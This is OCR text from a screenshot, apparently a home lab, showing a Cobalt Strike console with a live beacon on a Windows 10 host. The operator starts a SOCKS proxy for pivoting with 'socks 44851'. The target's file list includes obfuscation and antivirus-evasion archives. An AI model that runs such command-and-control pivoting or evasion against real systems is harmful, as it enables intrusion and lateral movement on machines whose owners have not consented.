 主页
kali2021.1
Windows 10
kali2021.1 的克隆
Cobalt ...
root@k...
2
Thunar
07:03 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user compu... note process pid arch last
117.17... 192.16... windows kele DESKT... beaco... 8600 x64 60s
Interact
Access
Explore
Pivoting
Spawn
Session
SOCKS Server
Listener...
Deploy VPN
Event Log X
Beacon 192.168.56.1@8600 X
168kb fil 12/07/2021 10:59:09 Invoke-Obfuscation-master.zip
102mb fil 12/14/2021 21:06:44 PowerShell-7.2.0-win-x64.zip
3mb fil 12/07/2021 14:48:38 Restorator2018.zip
301mb fil 12/16/2021 21:04:48 免杀.zip
beacon> socks 44851
[+] started SOCKS4a server on: 44851
[+] host called home, sent: 16 bytes
[DESKTOP-OV587EP] kele/8600 (x64) last: 60s
beacon>